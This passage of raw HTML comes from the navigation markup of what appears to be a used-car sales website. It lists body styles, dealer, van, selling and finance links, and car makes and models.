43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" 